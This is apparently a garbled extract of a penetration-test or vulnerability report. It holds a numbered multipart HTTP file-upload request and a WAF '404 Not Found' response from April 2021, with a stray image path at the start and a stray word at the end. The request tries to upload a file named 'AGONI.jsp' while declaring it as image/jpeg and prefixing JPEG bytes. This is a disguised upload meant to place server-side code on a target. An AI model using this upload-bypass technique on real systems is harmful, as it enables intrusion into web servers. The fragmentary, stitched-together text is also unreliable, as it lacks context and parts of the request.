 12 Connection: close
13
14 ------WebKitFormBoundaryHNw4k32uugVFyc2c
15 Content-Disposition: form-data; name="name"
16
17 AGONI.jpg
18 ------WebKitFormBoundaryHNw4k32uugVFyc2c
19 Content-Disposition: form-data; name="chunk"
20
21 0
22 ------WebKitFormBoundaryHNw4k32uugVFyc2c
23 Content-Disposition: form-data; name="chunks"
24
25 1
26 ------WebKitFormBoundaryHNw4k32uugVFyc2c
27 Content-Disposition: form-data; name="key"
28
29 down/Material/55/55CD58E7-8B86-973A-EDD2-4423110E88B4.jpg
30 ------WebKitFormBoundaryHNw4k32uugVFyc2c
31 Content-Disposition: form-data; name="file"; filename="AGONI.jsp"
32 Content-Type: image/jpeg
33
34 JFIF ! ExifMM*JR( iZ HH 0221 0100
35 ( HH
1 HTTP/1.1 404 Not Found
2 DrivedBy: WAF-Engine/6.0.0
3 Date: Thu, 15 Apr 2021 08:01:04 GMT
4 Content-Type: text/html
5 Content-Length: 536
6 Connection: close
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
404 Not Found
</h1>
</center>
12 </body>
13 </html>
14 <!-- a padding to disable MSIE and Chrome friendly error page -->
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
SPECTOR